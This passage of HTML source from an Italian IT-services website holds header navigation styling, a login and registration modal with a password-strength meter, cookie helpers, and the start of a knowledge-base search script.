        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-830255799" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-830255799').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">100571</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
